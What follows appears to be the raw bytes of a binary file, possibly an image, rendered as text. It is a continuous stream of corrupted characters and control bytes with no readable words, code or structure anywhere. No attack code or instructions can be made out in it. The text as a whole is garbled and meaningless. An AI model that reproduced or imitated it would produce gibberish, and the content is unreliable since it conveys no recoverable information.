0肼��F����<���c`4j�ۅ]p��E��m�p`�wP�'$t*qC�puq�	�X�E�����騃��nϖ�(�f?I��f�`?no�"�Y��>l��Ɣ����:Y��Ȅy���j�΃>l� ���0?���N�}i����7Gxs�ps=?�����n��sl��W�7��s8WtF�q �c`����c�%��ʒ/������P')l��9'Do��1�j$ $%x��i}����f����w0�^\a� �	�$ ]2���q�d� u(�wp�_����If�!x�/� �>��^o��`� 7hW�	hy'؇ܕ`�-:X.�" S� ��}p3p��S5�A��7�� ��1��G�K�x=� A������m�y�7������?yD�x���oy��= �~��� o�q�@���_l �?�v4��twVc�h0X��܇<����X�u!hQ5% �P��u����9�����s1#�Ȁc1$� u��a�� !"h�P!��: ��r8 g�������1�m�ƚ���!  ��@�I�  h�!�fNX0H!p�p���}(!�Sz��-�Z7�Ń���+؇h4�H���3�^Z#�O�� ~��_#��g���/�=��	$� ���/ߟ#��x��%B��/�8����`� ,�t��tG��ÞXgY �GT�0��%(��C�P�=@R1!O�
#�Y���h"kJ*W��7
/cΔI��4�<�$���Ѭ�$�K	����M)Q�Dȥ�:&K�JpF�B�"((��t������%ܸf̭K7.3O?Ԁ�A"�$��-��D��ӆ��`A�Y�����͑#&	�a��ĊixH�&D�Vs0ؠD���p��e���ܸu��A+p���Mu�S&�n�~��@��N|*�]��r����-"��?��[�mq�ӭ���\�<x���0�H�������M��<taAc? ��]x"�H��C��J�BF6�� �<�
-���l���@%��7�ԁM=2b7c�u�wܦT;���p��J��6Z�A�L w�%$��qBi�0�F{r�w��z����X�џ`� ���e �]���� !rH$Q�bL����M�Q�*�@�l)�YLZ��r�&A�vw`zi(Lx�vÙZGn�h��"��(IpZ9��w� B���I�꧘f�z+M
�|�����ߛ$L@����0D�C��>��g�^�G�y��G6�k÷P�D2K��G��.����$q �I��/69��%(�A��(�;�Hq�F� �L̯2h�o�+���������3<�w�L%�-G � b�M��i�@ <�"�(�m=̡�*D�Cq�P�	S���>nt� a����+�EB��}6���$�m����p�-7�s�L�a��|<�G$���<���]�F���0�>Dw��&dx`�9�T݄9�dH<�?�j=�3�|�@��֋"v�~;��>7�y��7Jg���s�~��X$]hm�MT��x��G|�a���M<b�5|t�M-�H"����=�4B���2@�d���c_`+ k'� p�, ��2p���|���ɇ�X, �M��A	0$B ���&�����k(����H2�F4` �5�!�F��[�h�*���Ȯ�}0@��@)Rq�Vl�(P&A2qq=���'Hp��(/�XE6�<P�a8�(qY�����k���VT�	ܳF�`�4 �(�=�ak �#`�֮�������ೇ, �'A��N�2��%*O�JS����Le+aYJ�m�����V��!��� %< ��@-�!�Є0ؠ�K�ZA $�	HP�a�F$��0GB0�	 �hЭ}���䊚(; Ȁ�(%(��}���'@���h Z���$��x@�����KOT`9B<A�D��;��( 7\� ;�PT`>X#*h��of#| �5�@Tnk�T&W���
���1�P�ڿ!��Nְ��	<41��Z �0����h�����P{0���x`{����9 �S ��h��q�x��!�0��&��<,b�آ.U��|*d�7f``7K�����T�n�@"��5hD<d�<́ O(�9*`�&$��)� Bp@ �l�� ��/�K5.r���B����d\,����	Zo�'��
�b`��g�-0Ax@ h y�:g3�a�}�&�k Q�@'��J��GP�b�`�*�.�u.�%+�0ԡ���ax9�� �1B@��P ������L@=h�9�`�8�!��jk�T0�Hg:`Yؠ���Q��T%��J}�r!,e`A�X��*c�����`@0�>>��~����
�� ���Ft�#ȃ��BBt�0���`�x���E3�%�℧,i��@`��`�!�x�����&�Cq��E"`�� ��&�RX4ai戫)�6������.�ւ0� ј��Q���d/9������}l��RZ�!�"�96��@�����`2�W��
'J� 7.=�M����H����"]��D�m��aa(D>����3��8�#.�;\��E��/L��������	i���aQ?A �݈LH�0Jb6��S��s�h�'h����"��4�'ؐ.$7[%$�B8���K��T��ճ���k��\��׫Q��!�
�� 5V��å�p��� �a�0d�2Oe�Y�`{}E�$�`�۳�XӂF>b~A`��v�D-h@��.�_������=��Ћ�����K�zӳ~��W=�S/��Ǟ���G4�7*l�
���N�q
��@�Cb $�`0��x�%M �
�op!@5l�|��	76G*Va
2X�����#�!�	���-�f>Qf�O��$��6�a�p��������� � &� .�*`2` ����^����Q�03�I���H�(��D$
�P��@��A0L��'x�J����wy@*�P
�����5�� 8�����KL��V!^�f!n�v!~��l�
��	�@Z �m@2��"F%0C�K�1C����Z	q� A����5��&�A�_8�I�`Ȁ������\@�ğ��S�	�C8x"|b8�"(�")��)�b)�"*��)��=��,��*�b-�"L��DR� 5T`,`�CU����@$�<������c�  ��Ѐ���,8�-�<��%|��Wh@+��'\ 4�#(�
�bA,��">�b(*��#<|�?$@��>���@>�!H�%$dA*A:�D��$� $*��$AAJ��T1/��Û�AZ��Y��샛�LnY0�@+�A���4��5"� �N�K��*�B+���@� ������%�����l�Vr%|AU$ �@��xe�8�X"�-|�[�G|A[~�teVnG]n��A��%<d�܃��(��B��x%cf�V:�.�K��a_�A$8��eXa���t��*�\#�`#6� -�S�S�xB�B�u |�h�8�gb =�	l�X'Bn%Bv���9&�H�܂p"��q@���Y��!��R��-P@Y2Av��O|A�|@tgz�]���c���@,�\��̖�}Z��@�x�4��5��B+Ђ)�B�*��2��4x���:��980@8B�[(�J8 g�"�"@���3'y��~�x�h��� �9&�Z�� &��u��������uj���3�%�$���6)d���d&J�'� D��}bUd&al�@8��)x�1�����5�2�������@�*,��Ko��J Bjp
���@���%�>����a��TI��-���<G�b�X���R  ��P��* �R �V��6*H���d���z����YZL�ܖ1C$4h&���*���i �ϨB+,���<��t@�٠� �`� �����4�  �@<�+��k��k��늊��ނ����N'y����v ��������H�F�A7h���-�r��ƫ�����N,���X�t�1bV�G$L����d�$��1��B+��)�BR��@��A/Z�mb�:��+ ����ώ�=����j�"f�--b���r2�O0m�*��� �~�r~�к� �QA\B�j�<�Ю�*������jFh�A܁�/93�G`5�,M�49�I�x���³>+�:{%n`�!�"X�4��:�9 ��=m���� �j�D������肧p(�& �� ��n풧Ô��-T�=��sH �J@.���./ |����B/0J�0�$�i�ed���~,`0(�M� �.�:�[�*h�*8A��/��N��� ���>� �A3���Z����0��l�����*�H�����n��%�Z�9���d�R8Ɣ�R	�(��R�-�yh�;���B���L�-K��Y� ��]Z�Fʹ(�o�����R.�I%e+0%�B.OH�8��᦯��jd�.� p�쬀4����;m�>��L<�t*�/�n��\�yj@;m��h�nG��Ml��܁2�-�vL�1$���%�"�F÷�p�hV�B�N�|��'$q�*qX���)�������2������`@/�A< ��KȰ�30C�HI0����Gs�1�C�s.gT�:s�A9�Eآ�<���?�܁<�v���;��rR03s���/V2ܖ��4�&ߌ/|r��@˄�&�r�o�9AR�Ф�T1�^1<�t �}q����G4H?3���1�~�t��	���h���G�t�$���4Y��	��v	O��s����Qo��0*5��!3t�1�4�R�$�t�HA�r:vu�&�W��������)4�֨�*��/����Q��52��X��N�hK�7�^3�@	�7C�	��G�4�l�G/�X��G�-�T2e���F5fa�/���F�g1\[�2�R2�i'劙oCS+X3�:��d�>��D O��Do��L�v;��o�qo��FzEo߱:�P�T,Q< ���o$A �r�s�4pG��|����w��oCl�(ue�p�B�E�f;Fgs/(��e�7���.qW�2W*O+O�,k�'(�����B4�[����BL0�oO8n��Q�n�����r�\87p8y�o,�$�`n�T�9Ǆ���\���0��P 6��D�����7O��I�jb\5@o��
���@ P㕆lL��)%�c���7{A4{�W+8Q6@��	x%lBn��ź���n�A.�D���\�n��v,s��8C�7P�n����0�w�6$���n�,'�vlGLǕ��n�@�,u�����/�䪪��Db>q���\P�������O��w��KqDO��9��A3�A+�D O�
oD�x ��W����6<7Q�9� 8�"��Ad@=h;6�����T�3��{�o{q| �#�,B�;� Iv�9{�Ge����/�(���s�yBD�x�� n,��Bp�#�@`9jG�z���҂#�B�����f ��
dA��rؼ��7d:y�p�Wz����l�ԁr=pAX0�$�
Q�O$�A�{�������=[2�FC�^�|�-`�A`�(�=(�f���3�� ���G^�)�D�,�-�&�+���,�y��a,�K��K(��,��c�@�F����r��$dL�K� �|G�(~N$��p�毸�� �`C.����������t��[�0�-���� F��@���~��p��	`@0(?b��_<b�����*8T���Uڀ'���<ـ�ِ?Đ�?6�?��? ����������ӿ����?� D�	tp���pxbE�h�"�bv1P�@��j���u����i�4�&c42f�i �A�0��@*.T�
C���f�;��AD�R�`�
�*6�W�n���,W�_�z5�lڳe�b#Q���>�Q��_�M��l��Icƀ"����a��*Si(�!��q+�w\n�
'��L�zB �f0r�(J�o�Ө����nݹy����o���7^���=̀:ujݻ�Fl��_P���
ԑ9�V�"-ٔ�'�LMVE�2�>�zL�@�&L��dc�Rh��F�0��h�n�X>8B�"�P�
�ˢ���/�����~���I,
,�<o�v0�2�>y,�
B�#<Lh!����qG<*����k�Z���<�ha3`��9#�$�?�RK.�D�K0���1��M1�,s�3�3���6>tH!�����,@1Pj8��\4�0PS�?F�J�HS0E~,r�Qd$[�A��ha��A�(�rN�b�����Zm��\u���?B� �X:v���k.�"r��^zQ#�M6��
+R�6HG02EL�)i7Qa\�R&�4�-=���1�GS�#�Q���l`�Z��:.X���V8���k����ʀ�e�a;�|�!� �E�6�H�=YRi{ل�&(�a�i��L�0p[��ǜ'�b��#rH!�^�i��:�΅�>�߇�kC����Nv�fBd�S8��H#0H�t�^�X�iU𣅶�edI�@�	c<�T0Lh96���~�nr:�68ꮧ�b��]��ˡޘ���	���'�I����h"���M�A�%��qeg���5Æ�U���^������؈��|��)��s���'����QY������.9)o'���kSP�YJ^��2̵��L�]�Z�U�}jP�+&qp��\Šg��Qj�Ӝ\�ֹ�Ums���t��Q�lG�R̰ޙ��RYܜ�	Ľ�\j�<���L��G���kP��´VA�M��t�8�Q-����F��w�{�V�2�9�T6lPd� ,H�z�C��j���-p� �\�4��;m��˂�/p�$��cd�w� ��Q���)
` X��,PX�N�B:�B�G�ap*���Gǩ]��NCb\��D�tP:u� .ŷ�h�{ 	�q8��.��g:�N@�4�FdA���&5+Yel� hԁ*�0��Sb���XG9�e��;��.�0�8t~<���~�s�+�C%���b�A3�8t����(��,(� �T�%/i�T��ؤ*�@R(X`b_�D򔐀2��A�Z�8O�i���|.yyK���ɨ�0I���"T�)ah�D�)�J����h%?��5�Q�4�`���S��tHhGl�T�Z���;m���i1b1�a&4����$p�T�n��*F+��ªѓ��5�tkRQ%K��]�u����*��=�v`כ�
F�YY�T�l�)CX�S��t�eH2�IP��5�}��4y؎Ru�Ȫa1�X�b����e+W��
!k�p�V�I�bB��[w��2Y�]�P�j�dv�����o���F��Yդ5A	�0�([��/�����@0?���V�E!q��\�<��+�^g�+[�Z���u�\�1�����0�2;͔�����f`�_�RR�e�q�լb��v�\�;`��:��q?w��"︵~��v�ba'k8��\�����`G�N�ު�����GE�Տ~���h,8�fpR� �P��1ן"���3���g?��z&0���g=�y� �erYE;�p]���[��i�S!���`L����m�����Vr���pk�Q��x��q���g���~��g�k�##����A���� X>j2����ԣ3�?JяZ͙�V�ƒf������]nsc��V��ˍkZX؍�wKK[��>pUh�;jh;!�єv{S]X��x��6����d������)^q]ߺ���p�Ct��U�2P(_�̀�)�4U\jnr��ڬqQ8�у7��q�����s<K�
?:�.t�}�EG�ѕ��t��Q�С�tA�S��}���Eo�J%k !�� � ,    � �  � 1U��F�+?��8r�D�� ��4�bD�%F9��W$8��L��� ^0#Ab��H�H� d�`Cd�bA��@�H�����>]`�9	(P�?6TCU�UW?���ꪆ���V�"�Y�5��Y�'ē�&4
1�n��*�2�_k~�Y�F�W�<d3f��ǎ�MPqM\#WH4�-���H��I��%��^m�I�}p��$i��@�ɘ���2p� ��ı�C����g����&ړ)PPc�İ�G��V��Ϛ��W�c���J�n6�0��c�҄h�
/^S�`֘c����DX�B�@&�ef�I��	&�d�VT1�P	$J�j��Z��E��O��H$^�4�Ct�@��t$�@��4�@D'�Op��L�%�,��$�$����YT@�+%�'�Z��Xb�Ş{f�r�&~��$"]��E�1|��`�3bJX��B��;!� �;x�@�q���9$ZF,�j�z�I%��LeN,u���8��ӑ�pLMF��Kt!K 5YR�0�4��`�������T���V\��Yz�uJ|#���5q�7A�=�J��-b�2�����&jM6و�G�3�4(1	Yc|�B">T��E�Q	n4Q1FRSM2a�0�L2���KK�fc�؀�Nԙ��,QBs$�4� �l��(|��U�qe��c�u
`��p݉�]z&�'`Y3�>&҈&��AH��>�	&@���JB�$
c�0���bi��J*�E�ᆋ%E�GF��nπ����@$`��F�@� 3�[O���I����p�B\:��
�U^���@P�ܶמ+�ȗG�7���P�׺~��X#�䁘5������j�Ћ�Vܙ:��*N����M�:0@�*P�K�p䓑܆���?SrC�O@���P �X` `p�������aQO�؄�+�`#P�d!�%Ox�1�g�y`H^KG"�e���#@�:41�LhB�����'�P�S�U	>շQu�3��Rlr����u ����G.i		l �i�h7-�QrjӅ�t�&ҡYn` ���Z�3�E��\�+g�ݶ�Ԟ+4�xH�&��s��	t*d��$x��hA"�&!~Y�X�5���j,C���*B����DI)�@F�a���.T<c�훉0w�3�q�6���ׅ"=�n�����N���T&��E�Ic�Ү�	�@N$lD�05�D�]��"����#(@���X�rJ�
�!���aC�ʈ(&�8t�KT"�&��f�$��LH�*��@ �D1��apV���1@H2� �'���G]p�Nm3�`�� Y� Xa����Vy����NB,"d�D&�`$Մ76��x�B�	z!���#&�'!�l���E"�0t� i��CDT���|ye���dd�(	� ����@� �T蠗P��@�]���Dv�8U��i�����	���3�04��*v�8���n���0�"B`��%l@��:��h�%�Ra�	� 6�F<<�%��tՄ"*E�T�U4$�[�"�7���SR�o[2�ʀ� * ��!P���� �`A\@�9a�Ӓ>�� 
h�B�X"7��&A�@�Q����Z��Dzx���l�=?��
L�!cY�Or�Y��1�0%��
w4B��Z���^���G+�P� b¼}�_%6���W4SȠ���B8�*������
����Cd�,�V�p�~] !:.�p4�P	[� pHRo�-�Ƿ��oI�4�sA�)���xZ�����[4"���FPM9Eh0"�Э"]/�P�$Y��sm�/�'� ��F7���y�����/� 35@�/�m�:���\k�=I�+C�y�4a�v���f��	�Zu�R1.x
*��������5юF��_!��0^+�R�|�j�Z�W��3���sd��*��%� �6�цh��ٶp���u� ��~Qq�9���:���dl� �6�������0�<] �'���!�%I�`Q@L"�9<z�(�8a�~�`H�zeW D��SoD�7�f�þB��vs�(�.x6���k�{Pp�:�a�m��ѣ�����^�t��^�`�I5�NHc�v���&f,�X�l{]���;� �\x"
�!<��z{6�AwH,f4 �2���5�Y^���#B~��Q�8ymlfvA��c�Q��q����� t6����p�X�.` �+��f@8�%�I�T�a���1KS?�i`��`�H |xQ\Wc<�|r�.��K���r ��G`
b0^�!�!7��e�>�x�a]�l��B?�y��l�s.0��0 ��Knv`�p� �`���Ѧ��a�ɱ¡S|�:[�4�6��`;f1	?�o&�{�E7p�B7�a�W �`�U6��-�C�%PB@�&�
�rj&Z�e��J�Z>A3<�+ 
�a z��mGWg:rfnm��cX�m m��m�  ���F��5!:�z�v&��n� ��4�qM#0��`O���\�`-H ��~@! ͓
5�2B��M@/i�&aa���v#x�5Q}3�@	)�2�ry]ha]�f��m�B�6`�W����w��H`0�
P�:�B�+���0o��eA�-����5�o� 
� �`�o�t1j���Vc|��]#�0&�I�d��`b@�	Q`씇�z%��e��W%�������#YpG����Z( ���Ѕq�:��]xm�E���(��˨��f�##F�q��Q�)�ci�[f�&UP�pQ@�8%�!�L���>O�!n���Γ��3f����Dr`
�0C�=��Q�	��.a'�~0�Phw��Rw�K���,y_z�v�`�m`m�m0(�㰆� �$}����k�[�yik2�j��`
B�'����Yx `���('J�J@v���}�bWp��B�pY~c7[���+9�+T"8C� ,�m���*p�
m����g`��ٞm� �� ��`��������$�{�M�'U=)����t���'��bj��#��&P 5XCe@J` 	 (��i)��P�����P�@�b7M�Lk4%��?;@�.� h`�`Ά@���^ha�'m�����	�	 ����	R��+� ��EB	G�Q7�)N��fG�d���5:L�\��QI��`W�4]�dא/d!	hu�0j0/�P h�=u�0�e�k�Ԋ��0Z�8M<�	��@:@ �(hA'YDY3��N:�R� ʨ�k�`P�<�+<E�He�wX����d�i94p!��o�l�dG��`�PO4�8�05XG�&w��y@r`-f{	5����71Q�E	6*� 
u9=ch(0Wp<:��3�ia��Efn�z��	��*��9�gs��Z9U$����-���&͊�r�
J`'Ӛ'��N2�`_�D���d�#q�&��j C����=}�.�0Gdx���M@	C�n`l3$�@���? 
��{�
�Sn����
�5�3GsO��	� �[�i�n��PX.Q��Yb'�bj��Z��� �`
w.T�co���1MPO��`�d�RC�@��� x'! �I�!^�k	��e7��)L��Q��Z�
Ng ���@ X� 6� h�PM� Y7�� +m4�P�� ��0S���@`�����t��]��d&��["K�>Y*���+5x�u����\&b�4�jrPЧd7��` �@&pB����i�7�ܢKk���e�R+��+� ����g�ՅD�K.9���ch:�0��0`i�R
��:���K:���:�	{��M��o#[n`N# �c:�U��.X�a�	��� �O�!	8tb��`Z��"		��鐁%��`�+�h3g��3��Yc�f j���(	�Pv�`��i�J��Iy�	��]p��+y�`bz-GS#�=�	��P��Bt���pjf�^�v�Q��P��/& ���+����G��\rq|���@	��T�Pg�X��>�m�֌�[M�pp}�0�� ɏ9������6' � P���GuT��w��4C��(0	�d�5�i�y�c�4�Q *Ul֠���"}�p/��p�@��X̊ʨ�Q
������M��!�π@
D�{G�Ry��@�� T,Pz�Pp��	�0L��0`�������ݑW� {��1M@OC'���u�ɕ(����)�b!5��J�א���	
W�i���l��&}�v�s��̞�Z?�( x�8��Kc(���p8`������m��@yۼ����va@@��ɟ{(��8�~h���9�v1pfmj��pR��]#����i �i�
�1��	"~M���M�|$���Ї2 Η��L
k�����K�Ptm���<�p��k8�C�$���pT��Gײ�_1��j;5�&+.QsBy�c��րI�<�P ��<���"�v��h�J "+�A�w��ׄ]��������ڇ��
�G���p>Y,`ʀ�eY
��b����1�O��	���`$pXL���lհ��U�b�&5�o���<��U\�U���	`i�ͣ� }�rViE���
�Y �@�����e1^�@	6�Ɂrn@Q�2`����p�5' +���K����lh���I���<�:����G��X�����i;�f���iJs�Ď�۰����3<֐���pC̽/�n��G�5� !�o";�$-~�D����R�������]�������E�N0N���ûp������W�<�:�.�hb�Mu�D��AV@�&��z�\Ep}��Oy`�נ{jCe�`@�)@������P���NK��U�J��p�6�_�>���れ�N�L���o 	L��V��O^��sY�3�%=l��[i;��,�V`�[goB�l �jn�`q?�����ѣ��pd�`d� UL�F��)7�ݩ���Zf�e�A!��Y������ތ
<��	�00X�	h�$
���� ޶]���g2���f_����H��Õ+P�j����ʤ*!'� Y��qF�⡀�	!M�0��TƮ]�Ɠ�5�� �ʖ<��.ej�V69r�A="GH��(L��ZӘ�GԔ[�l�QҮ��I�Z��J�m���}@�
Է�,.`�ڶ�۷6��]� �Io$qzæIX�0�H7Cݦt#ݭ�7��!�7�9R�M�Ŋ/��8��ǭ$QQaf�FƌѸ"�M64M��h#HĤ�*ĵl�/��l):"Ʉl�L�����WjƖ5{�Z K�?39�.d���"�k$ @G
�G��CE�i���Tt�B�i$Ac�`�Pf�oX<�����,����!��"�&�m��0Ҩ����J�*~Hi�F\2�FҨi�
h�i���L����(k&Pĺ�l��!�)��^��*��B�����*p-����Jp�O��"�@��×�F ž9�!0 �7h�$:u�!Fta�w�pq����pq��]d����h�m����xc��&��#���80�0F		!���0Z�����P�Ki����J\��QdH���H%w��#L�����ԗ@>�p�!
�g�Hd�@a�d,��� 
I2��$��	IH�d�$P����'Ct��U(��h�m�-�u΍��u�Ix��?����
x�Lh�0hz",����k��B�<��$�d*�kL�@�kThBw���ȭ��"���3����-7JhBP��EAA9�.* ���
�` {#'��@�O�x�	�!�d�N�`F��g�h6�n��]/�����{ޮ�����Y!�k69�ؤ	9�$��2{2!1Zz�2ȓ�w
P�~
Pa�Hd��خ/����_��U߬#�ۇ!
�`�d���.�8�0j�ʡ�Ӡ\fހ'8� �#�7��":���� 0`"]�������خ?�G&T`�V�aG(�1��
sAL��	�h�@O+���<-jY��,�G�F@-B ��Q�@��
c���k[H:b��ȍO�Z��(�����(x�5�,p� ���A 
"�`A2H���>��EYU2 ��BP0�3lP���!?��,ԋ9�A!x���E�!
G�UH�0��.� D��,��[�x��k����@�E���g\K�L`�u�~�
@���qq|^È���+��b�C,� X ��¡��qB���`p1
, ��$(����4�hC�`�2\4��F��9�}�hBF0�	�%��N
��	&P�dh�O�O����-��d��*�0�H9��k�xD6<`�t����`�kh�m�����־pF�?c�0 Bu^��D0�E�@lp�c�#����8f H�4�xG7��%�1��A� ���2��	Ѓ�D�ԁ�5�c�k�"���E"��^��8~�f�[6�	7�<�X��~H1��d�
W6�!&t@b�0֬�M8q�HN��X�SU5 ���cs�q\a�!�C��B��` \�
@��0�43"I(0��#h����,d�1�	�0B��8e/�_���( �[ M@��p�
���� -MlS�T[�`D��X�6�)����ray@��Q���#��~Ԁ�"�ʍE~ 
��
6�C�Ђ�� �� =L� ��%ocD�($P`�  @����4�����B��&F��&B� . �aaâ���5���XbT��IÅobڎ.[~VA�
 �� ��l�#��J#�\m��+¢1&�T���ZսJ��jp� 6-P��� �`:S�I�0� 
��rY�+�)��1`nCLՆr4Ҭ�c#eJ�A�Op�,t����vV,G;��� ��0��`�D��Y�>�K�Eģ4�BH�1䠄�<b)��E�� �2�	���������
����T�g<���ޚ��M�@���(�oY�x�� ����h�)Z���[���Yچw"ݨ�hT��aw%�\e h"���N|��΂�ט ˇ�\����EC �r���颗�2x@rx4�� ���\z�-�8�aJ4o�$Gp���M�Z�=X�	���@r ^��RSx�J0��`7@�s 0 i���L�(9�`�0� Y�`�+Hޢ���9L�����0(��f�rpba�X�ꐣu�>����<��=f�M�P��9,��R�T�{�0�3��V��5�%��6<�(��^Rc��Y@xӡĂ�q���ڒ-)�t0�T�J �T(�-!���
}�]h�؅��۫�[���J>:>�`T�ǀ�P`�Q0 X�8;�	7K;;�;�>�[�%��cH�B�zK�2I?�xk� 9��٢���s���#�Mhh��?�>S���* %809<�<먰�th�!h�	0h�"�cؒ�h��z��@ �$�x�+؆[h�UyW/4>�
/Q�/ڂ-(�C8��;�Ś<�3;�%���X7p������(�pS(1h�ੁ+y���;�P��y�#���80|�<0<0��k�y�tx����Yh�"#�	��O#<r�q�c��3��]�g��	reX�Uɀګ�*�33�m8���\` *�Qtðc�k�,;��.�ƝH5��3�4`BS��F��C�2	�1КT ���B�gR�M`�I���;���0�Yr�6L�k<08�k���8�9�@0���*10�q)�#r��D�8@�3`�g� ���[��q��+��A,�q/���,��7xtP�C`E:s,8�����@��%?���3[?zK풚��8`I���򈿦pcP��%h�U�?.�
�ۿ(�7�F�F9,°��p��12h��sj�
 )I#��-r��܇@��38�>��Q������lK�
���0ȥ�+ �|@&��2Ⱥł��(�DϞh�(��&���B+�	��k�a�D��/ق��xI<*%����k�ɞ��8@�,�9�>qCO��rH��&��  ��wt�l�{(�D9a98 ���W� G�+I���4����a�*`�XP�YЄ6�>�:����<0�^�,#�Z���0�DP
ʴ�tȃ�/�qb�e�-yH9��TȄ�-�9%�^`Ml�C<����C�@��178���P
�w�r�����8��y�Q��x���2�A��KHJ:T<�8*8�;x�
Ё
�3�y@q��G� 	�,�4�@c���<�R�Ok ��(&��)�lP�LKO`	p�Iy	5�6�P�s����Y�	H0�& ����	0���vp=rX�p����3(�f ,[�#�$3���AN\��P8���\x��a x  ���
�<���DX��a��;P�4X�,���]&h-1��*�- ���g)qHJ�V�̆��S�A�|�<�Sq��!
G`:�T����x� ԇ����KQ��W��f��D�M<H��q0��o��>`���I�ο�G�X�%���X�m�i�Q6� ����	BPYE#J�ਬq�eڻ�0�F���{�t��xP��k,Z<����Hl� �AW18҉���j�Y(�!�= f�Qp�i�NNd:��d�XAU�;J�]� &�a`��8��J" ��}$� �}�FTְ�*����0��������Q������<h����T�#�h�FP�)�S8�֣mE�)��0`HȆX��j��2xy�{(��8�8�!��J����P@3�U��#�n�¨�qNX^���m�	bP(�G�^�5 U`�A��c��A6��
�@ڴ���%%h�D����k��|(�!$�-�#�r����P;0J�EJ&"�ct�D��H8�Z\;hq ���>h ��c؃>���L��0�N=��[�����A�&`'x�僨�V����% ��0����e/��Wс'��k@�k0��0���H�ʒ����͆ct�9pP����8�!έ?�M����T�!���f�{�&O0�FH)dE  � �]h�� �W8�=�pM���2���tX�)��ŉ�m:p['��������b�Ax冑x���X^( eVZ�x%H9�S�c��ew�`�M+B�g���Жj�	��77�n
6��l+@sƃ0�3� ���]�X��C�ix�2H2H���oڻ�o� �S��aP~(0eSn�g�h�2#�
�hH���A��B��6(�ekH?@B �k�B�#����<PH�(�$2�h�
$(��_��4��`��f�$_o�[x��{��3���������y�X�a��g0U&xQ�4�6��,����r�K,�a,X^'�[S��~�"�9G��G��s�I�j�hp�0G(Y�EH$@�,ƘΆx( b^�DPX��Os�/�L��P�����9�3�C}��
t8�v(�
��x>�c ��m ؅W�[w��NRi� e���#�J�^aLƅ�`�m��8 �jD�N�0 /Y�DHI�s�(_o�~/��A�2P
��B�Hk �-4������fJ���h�;Ep!h�8�h�;�/�V�S�Uڞ����]���؅X��c��$E���IO�c�d&��W�Իb�Oe$:��h��>뵝aK0 QP(��~�� �F�o�u.P�[O�m`�ő�0pl1�	��F�ʚF�4 �| �9ȃ`�-�!ǳ<2���\<H�Cq��8�	ۺ�O ����$������^$�� ߅I����=�t*�g���	�r@[�`o` iȅ\``�$����[8Hنo�u[_�[�u����h(?���	�$ȩ0���!wH�&`��#<8!h��9�n��n,�k�Hn������M�c �+[��:˻���7 �E�`���ͅ�}�����^�9��8kG�;@U�ցA`����ġu���6�>h�w�60�Q�O�6�PiE ��Y�/�٩���Y!���r�v�C���&�_�D�& ���/�֭�v�������2Y>6Gl�2"f��G�2�g�,� ��J�d&�a���A�l�,`�*�hT���ُ��rzJ��Y��������6����6H$.��q i�~>�ȃ� th&J&k���l�MA.[�MH�L����Ax5�@�FW(�p���`]+0�d�kv`ٹ6��k趘��� �A�  �6A���	�gOH]��! �0\���0:��!J�.���"�n��n���� ���!�Ӷ��n;w�߿���3���S��$h����6�����L[����ǃ�F�le�3a�B
dk����lrT�� n&���@��9~�XCN;v������/�]+Î�3(�t\�W(��d8�&���>�B����N�8mͥ�+G�~�T�"�Lq��AP�\9��zC�w� ���&���9& cS$�d�x� eX�qġBք`����I��D�dS�8�(�rx�n٘���y@�bl�QGmdBJDwX��%u��w�\�J{Bm��6��I�^{��Tq��^eA��0�����\u�8.��8m��VR�`1�$B]��`k�C��i^8��y
���xc�5�h�#���D#��#����>R֐GB�hBb�8D��nJäW0w�s�6��&�|�
��r�QH������_p�y���@�7�L���0H$|Hu�0��J)s \�T_�uN_~E藦Z�@�	p�i����#&R��%��
�n�"*�!��Mġ?����4БI6�1J,�ʳR���1%��RK/�D�&e����Ó�鍅m\���������n9����2q�����#����Ui�9�T��w��-��
&�؊i��z$0jSLQ�e�XS�	�q�&*����*�G/ yt�5����b��H��cB`�!Z�=���B�K�C��\�]<���唛8a�}�ͅ�y�PrBu�PP��M"�p��0ad ��� ,U�HA�'�:Q�Tx�51�Є)q�k��cP�ǁ�S#� �`�˙�d��C':�$5��:
���	�HD䠈� V���1L`�g�"0��K^�kX�v�	�Є=�M����s%^�Bg��.п�@,(���\�Q8B�(E.> ���,�p� 8���;���6-1T��#�&gv�!lB	>�2F�`�4C��d� �0���;��!rH�Q�D0iG(HDR�j͂�*A�!�� 	�F���čE����r�Q�����þ�oс	DX���-�A��4O^n1Q�L��^�ӱ<��)|0�5�1�tnE\�9?�A\!F� a#�!�>f`�o&��(��&(;�@�-�pK�Rʣ�F���;���魍t"P�Dq�=9CP�%rA�\��Tぁ(P�i�I�s׃�4�e�]����$���0A�%bQ��<gȖyn��&V!�M�A��$��$��J�]?Šߡ``H�Jf�4X8�:|�p�L��1�~���X-	�t��<�R�OP�=9�̻����7��e9�:0�\�(�!��v���2���;�Q&*@���\��,d��;�\�
s���%[�7!h��c;�@�PB&L�p��P&��w$�����x
9�J��A E�d��jV(�x���gc��Cp�$�Ap���`�;T-/@�� ��5q�س�b"�������eRe�D�!
* $SUd���!tfh�$8�		��F�lrӊ{� 	�HZ��$\�wU0A"J�㗤�:�(�'��Ĉ���Б��1ZR���y�O�M�蠙��30l�sq� ���0�O:`�$��-gҚgGGҞI\��F:R��8\0ts@�����
d �"�H$��X��-�M�"hĝ��0�����MO�r��Z���I�ӻz�Br�M��d�EE N�p�?=��D��$ >|
�y��6ͺ��&����N9X{�Am���4aVM5��!�FzE�0�:3�pHE�]���H� ���0��!i�S�5�0Pt$�.�F�>��B�`8O�	O�Ք	�P��fy���%�����IOwp�b��-��Y�xn����Y�bK׸v����'���M��L�56!�����'� �x��٭	Xވ&�1V����ᰈ:;(u��<�q�0�E5`깫�T�
с��t��M�F�3�D�s���:�%,ᄄ�B�\6x��l�q9с�!"���~L�&�0�B�ށ	n�Aϭ���C	�[���!HR+ҐIi��q 	HT��-���]J���d*"w7�n�Z}Ċ��ۋ������`	b�%��,P��e�X�/d��}�g+���O�/��5�n�4D�f�)�+��	�@tNy(��+����ΐ�5�����S���@�UA$ڡ]�Y����ּRP��5\�e��ɕa0F9���K��4�܁%`�3����'�Z���D��ߥ��ha`��L�����#X��]C#4��)�+�� �.��������, 
��'��		i�9�@�����1TZ?�]	|D����`�mt�+Uu���ٝdF�`H�p��K��EߡMQ���@�3�@��Xl�$B�8�����AP_$^�����5�Cj]C4A&t���1),�.�At�%��@��"\�fC��
5B����=�F4� u��.B�AMm��
